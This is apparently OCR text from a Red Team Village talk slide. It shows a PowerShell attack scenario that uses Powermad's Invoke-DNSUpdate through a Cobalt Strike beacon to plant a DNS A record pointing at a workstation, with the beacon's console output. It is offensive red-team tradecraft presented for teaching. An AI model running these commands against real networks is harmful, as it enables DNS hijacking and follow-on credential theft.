 RED TEAM VILLAGE
Attack Scenario
• Add a DNS A record for “test.contoso.com” and point it to Bob’s
workstation (10.1.1.22).
Using Powermad:
Invoke-DNSUpdate –DNSType A –DNSName test –DNSData 10.1.1.22 –Realm contoso.com
beacon> powershell-import /root/Tools/Powermad/Invoke-DNSUpdate.ps1
[*] Tasked beacon to import: /root/Tools/Powermad/Invoke-DNSUpdate.ps1
[+] host called home, sent: 17060 bytes
beacon> powerpick Invoke-DNSUpdate -DNSType A -DNSName test -DNSData 10.1.1.22 -Realm contoso.com
[*] Tasked beacon to run: Invoke-DNSUpdate -DNSType A -DNSName test -DNSData 10.1.1.22 -Realm contoso.com (unmanaged)
[+] host called home, sent: 10 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
[+] DNS update successful
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
EF CON ACTUALLY CANCELL